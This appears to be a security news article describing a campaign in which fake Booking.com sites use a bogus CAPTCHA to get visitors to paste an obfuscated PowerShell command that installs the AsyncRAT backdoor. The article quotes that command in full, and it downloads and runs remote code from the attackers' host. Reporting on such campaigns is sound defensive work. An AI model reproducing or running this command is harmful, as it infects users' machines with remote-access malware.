Cybercriminals have launched a sophisticated campaign targeting travelers through fake Booking.com websites that deploy AsyncRAT malware, according to recent security research.
The threat actors redirect users from gaming sites, social media platforms, and sponsored advertisements to convincing replica booking sites designed to compromise visitor devices.
This attack capitalizes on the fact that 40% of people book travel through general online searches, creating abundant opportunities for exploitation.
.png
)
The malicious campaign employs deceptive tactics that trick victims into voluntarily infecting their own systems through seemingly legitimate interactions.

Once users land on these fraudulent booking sites, they encounter what appears to be a standard CAPTCHA verification prompt, a common security measure on legitimate websites.
However, this fake CAPTCHA serves as the entry point for the malware distribution mechanism.
.webp)
Malwarebytes analysts identified that the fake CAPTCHA prompts automatically copy malicious PowerShell commands to the victim’s clipboard without their knowledge.
The copied content initially appears as garbled text due to deliberate obfuscation techniques employed by the attackers, including mixed casing, quote interruption, and variable name manipulation.
The actual malicious command, when decoded, reveals a PowerShell script designed to download and execute malware.
The obfuscated command appears as: pOwERsheLl -N"O"p"ro" /w h -C"Om"ManD "$b"a"np = 'b"kn"g"n"et.com';$r"k"v = I"n"v"o"k"e-"R"e"stMethod -Uri $ba"n"p; I"nv"oke"-"E"xp"r"es"sion $r"k"v".
When executed, this translates to a hidden PowerShell window that downloads ckjg.exe, which subsequently retrieves and executes Stub.exe, ultimately deploying the AsyncRAT backdoor on the victim’s system.
Infection Mechanism and Social Engineering Tactics
The attack’s sophistication lies in its exploitation of user trust and familiarity with common web interactions.
.webp)
After the malicious content is copied to the clipboard, victims receive instructions to paste and execute the commands through the Windows Run dialog box, presented as necessary steps to complete their booking process.
This social engineering approach transforms victims into unwitting accomplices in their own compromise, as they actively participate in the malware installation while believing they are following legitimate website procedures.
Speed up and enrich threat investigations with Threat Intelligence Lookup! -> 50 trial search requests